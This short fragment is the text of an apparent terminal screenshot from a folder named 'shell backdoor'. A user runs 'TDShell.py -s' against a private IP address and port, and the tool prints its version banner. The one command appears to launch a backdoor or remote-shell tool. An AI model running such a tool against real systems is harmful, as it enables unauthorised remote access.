 wuchenxu@ubuntu: ~/Desktop/shell后门
File Edit View Search Terminal Help
wuchenxu@ubuntu:~/Desktop/shell后门$ python TDShell.py -s 172.16.204.132 2222
TDShell V1.0
Author: TDHy